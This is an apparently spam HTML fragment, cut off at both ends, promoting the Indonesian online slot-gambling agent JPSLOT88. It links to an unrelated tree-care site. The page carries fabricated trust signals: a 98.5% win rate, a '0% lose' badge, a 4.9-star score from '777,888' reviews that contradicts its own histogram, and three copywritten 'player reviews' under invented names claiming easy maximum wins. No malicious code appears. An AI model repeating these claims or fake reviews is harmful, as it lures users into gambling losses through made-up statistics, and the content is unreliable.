          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Lisensi Resmi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">PAGCOR & iTech Labs Certified</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Jenis Platform</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Platfrom Agen Slot Online JPSLOT88</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Slogan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #00da0b; font-weight: 600;">SLOT GACOR # Pragmatic # Slot Demo # SLOT ASIA</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Win Rate / RTP</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">98.5% (Sangat Gacor)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Provider Unggulan</span>
          <span class="x-prp-product-details_value">Pragmatic Play, PG Soft, Habanero, Joker123, Microgaming</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Minimal Deposit</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Rp 10.000,-</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Metode Deposit</span>
          <span class="x-prp-product-details_value" >Transfer Bank (BCA, BRI, Mandiri, BNI), E-Wallet (Dana, Ovo, Gopay, LinkAja), & Pulsa Tanpa Potongan</span>
        </div>
      </div>
      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Waktu Transaksi</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">± 2 Menit (Deposit) & ± 5 Menit (Withdraw)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Game Favorit</span>
          <span class="x-prp-product-details_value" >Gates of Olympus, Mahjong Ways 2, Starlight Princess</span>
        </div>
      </div>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Keamanan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Pelayanan Teraman Dan Tercepat 24 Jam (Maintenance Terjadwal)</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Fitur Unggulan</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Slot Gacor, Slot Maxwin, Slot Terpercaya</span>
        </div>
      </div>

    </div>
  </div>

  <div class="ux-collapse-toggle" style="text-align: center; margin-top: 25px;">
    <button class="ux-collapse-toggle__button btn btn--secondary" type="button" style="background: #00da0b; color: #fff; border: none; padding: 10px 25px; border-radius: 8px; cursor: pointer; font-weight: 600; transition: 0.3s;">
      <span class="ux-textspans">Tampilkan Lebih Banyak</span>
    </button>
  </div>
</div>

<div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-reviews" id="UserReviews" style="font-family: 'Poppins', sans-serif; color: #333;">
  <!-- Header -->
  <div class="x-review-header" style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 25px;">
    <div class="x-review-header__htitle">
      <h2 style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">Rating & Ulasan Pemain JPSLOT88</h2>
    </div>
    <div class="x-review-header__learn-more">
      <a href="https://keilingtreecare.com/blog/" style="color: #00da0b; text-decoration: underline; font-weight: 500;">Pelajari Lebih Lanjut</a>
    </div>
  </div>

  <!-- Summary Rating -->
<div class="x-rating-details" style="display: flex; align-items: center; gap: 20px; margin-bottom: 25px;">
  <div class="ux-summary" style="display: flex; align-items: center; gap: 15px;">
    <!-- Nilai Rating -->
    <div class="ux-summary__start--rating" style="font-size: 2.5rem; font-weight: 700; color: #00da0b;">4.9</div>

    <!-- Bintang -->
    <div class="ux-summary__star--rating" style="display: flex; gap: 2px;">
      <!-- Bintang 1 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 2 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 3 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 4 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
      <!-- Bintang 5 -->
      <svg width="24" height="24" viewBox="0 0 16 16" fill="#00da0b" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/>
      </svg>
    </div>

    <!-- Jumlah ulasan -->
    <div class="ux-summary__count" style="color: #777; font-size: 0.9rem;">777,888 ulasan pemain</div>
  </div>
</div>


  <!-- Histogram Rating -->
  <div class="ux-histogram" style="margin-bottom: 30px;">
    <ul style="list-style: none; padding: 0; margin: 0;">
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">5</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 85%; height: 12px; background: #00da0b;"></div>
        </div>
        <span style="width: 50px; text-align: right;">7,770</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">4</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 52.9%; height: 12px; background: #ff6f61;"></div>
        </div>
        <span style="width: 50px; text-align: right;">278</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">3</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0.5%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">2</span>
      </li>
      <li style="display: flex; align-items: center; margin-bottom: 8px;">
        <span style="width: 25px; font-weight: 600;">2</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
      <li style="display: flex; align-items: center;">
        <span style="width: 25px; font-weight: 600;">1</span>
        <div style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
          <div style="width: 0%; height: 12px; background: #ffc107;"></div>
        </div>
        <span style="width: 50px; text-align: right;">0</span>
      </li>
    </ul>
  </div>

  <!-- Aspects / Fitur -->
  <div class="x-rating-details__aspects" style="display: flex; gap: 30px; flex-wrap: wrap;">
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">99%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Online</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #00da0b; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #00da0b;">98%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Slot Gacor</p>
    </div>
    <div style="text-align: center;">
      <div style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #e0e0e0; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
        <span style="font-weight: 700; color: #999;">0%</span>
      </div>
      <p style="font-size: 0.85rem; font-weight: 500;">Kalah / Lose</p>
    </div>
  </div>
</div>
      <div class="vim x-review-details" style="margin-top: 40px;">
  <div class='x-review-details__head' style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
    <h3 class='x-review-details__title' style="font-size: 1.5rem; font-weight: 700; color:#333;">Most Relevant Reviews</h3>
    <div class='x-review-details__allreviews'>
      <a href='#' class='ux-action' style="color:#00da0b; font-weight:500; text-decoration:none;">See all 40,878 reviews</a>
    </div>
  </div>

  <ul class='x-review-details__body' style="list-style:none; padding:0; margin:0; display:flex; flex-direction:column; gap:20px;">
    
    <!-- Review 1 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <!-- Foto Profil -->
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile POLISI SLOT" style="border-radius:50%; width:50px; height:50px;">
        <!-- Nama & Tanggal -->
        <span style="font-weight:600; color:#333;">POLISI SLOT</span>
        <span style="font-size:0.8rem; color:#777;">Nove 25, 2025</span>
        <!-- Bintang -->
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <!-- Inline 5 bintang -->
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Login SLOT PULSA ONLINE</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
            Proses Login SLOT PULSA ONLINE di situs ini sangatlah simpel. JPSLOT88 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.”
        </div>
      </div>
    </li>

    <!-- Review 2 -->
    <li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
      <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile INTAN PERMATASARI" style="border-radius:50%; width:50px; height:50px;">
        <span style="font-weight:600; color:#333;">INTAN PERMATASARI</span>
        <span style="font-size:0.8rem; color:#777;">Feb 26, 2024</span>
        <div class="ux-star-rating" style="display:flex; gap:2px;">
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
        </div>
      </div>
      <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Sensasi Main di Situs Gacor Mudah Maxwin</h4>
        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
          “Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, JPSLOT88 memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal.”
        </div>
      </div>
    </li>
    <!-- Review 3 -->
<li class="vim x-review-section" style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
  <div class='x-review-section__l' style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
    <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png" alt="Profile HACKER" style="border-radius:50%; width:50px; height:50px;">
    <span style="font-weight:600; color:#333;">HACKER</span>
    <span style="font-size:0.8rem; color:#777;">Apr 24, 2025</span>
    <div class="ux-star-rating" style="display:flex; gap:2px;">
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
      <svg width="20" height="20" viewBox="0 0 16 16" fill="#00da0b"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
    </div>
  </div>
  <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
    <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Pelayanan Terbaik Sebagai Agen Slot Online</h4>
    <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
      “Sebagai Agen Slot Online dengan predikat Terbaik, JPSLOT88 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member. Hal ini dibuktikan dengan: <ul>
        <li>Sistem deposit yang fleksibel dan cepat.</li>
        <li>Layanan bantuan pelanggan profesional yang siap sedia 24 jam.</li>
        <li>Pilihan game yang variatif dari provider internasional.</li>
        </ul>”
    </div>
  </div>
</li>

  </ul>
</div>

    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
  <div class='section-title' style="display:flex; justify-content:space-between; align-items:center; margin-bottom:15px;">
    <h2 class='section-title__title' style="font-size:1.5rem; font-weight:700; color:#333;">Photos from JPSLOT88 Reviews</h2>
    <a href='https://keilingtreecare.com/blog/' class='section-title__cta' style="font-size:0.95rem; color:#00da0b; text-decoration:none;">See all</a>
  </div>
  
  <div class='carousel' aria-roledescription='Carousel' role='group' style="position:relative; display:flex; align-items:center;">
    <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide" style="background:none; border:none; cursor:pointer; position:absolute; left:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
      </svg>
    </button>

    <div class='carousel__viewport' style="overflow-x:auto; scroll-snap-type:x mandatory; display:flex; gap:16px; padding:10px 40px;">
      <!-- Carousel Item 1 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Slot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">JPSLOT88</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(230 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 2 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Live Result' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">LINK LOGIN JPSLOT88</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(777 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 3 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Jackpot Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">JPSLOT88 SLOT MALAM</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
